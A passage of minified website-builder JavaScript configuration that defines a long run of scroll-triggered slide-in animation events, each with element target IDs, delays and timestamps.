ull},createdOn:0x19b2c11d35f},"e-2221":{id:"e-2221",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c2f0a2cb5553738ebb0b43|13b4745c-4548-3fba-1952-413be213ca5b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c2f0a2cb5553738ebb0b43|13b4745c-4548-3fba-1952-413be213ca5b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36a3b08b},"e-2223":{id:"e-2223",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c2f0a2cb5553738ebb0b43|13b4745c-4548-3fba-1952-413be213ca5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c2f0a2cb5553738ebb0b43|13b4745c-4548-3fba-1952-413be213ca5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36a3b08b},"e-2225":{id:"e-2225",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c2f0a2cb5553738ebb0b43|13b4745c-4548-3fba-1952-413be213ca63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c2f0a2cb5553738ebb0b43|13b4745c-4548-3fba-1952-413be213ca63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36a3b08b},"e-2227":{id:"e-2227",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2229":{id:"e-2229",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2231":{id:"e-2231",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2233":{id:"e-2233",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2235":{id:"e-2235",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2237":{id:"e-2237",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2239":{id:"e-2239",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2241":{id:"e-2241",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2243":{id:"e-2243",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2245":{id:"e-2245",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2247":{id:"e-2247",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455f9dda361bca123a85de|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fd82cf},"e-2249":{id:"e-2249",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2251":{id:"e-2251",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2253":{id:"e-2253",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2255":{id:"e-2255",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2257":{id:"e-2257",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2259":{id:"e-2259",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2261":{id:"e-2261",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2263":{id:"e-2263",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2265":{id:"e-2265",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2267":{id:"e-2267",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2269":{id:"e-2269",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fb57f543a7221ae3733|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fddfbe},"e-2271":{id:"e-2271",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2273":{id:"e-2273",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2275":{id:"e-2275",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2279":{id:"e-2279",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2283":{id:"e-2283",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2285":{id:"e-2285",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2289":{id:"e-2289",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fccdcb18e9041869ae7|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe3afb},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b36fe8726},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69455fe02864e4aab5a11b7f|70d502d7-7b7d-4b69-ce64-672aecca8ec2",app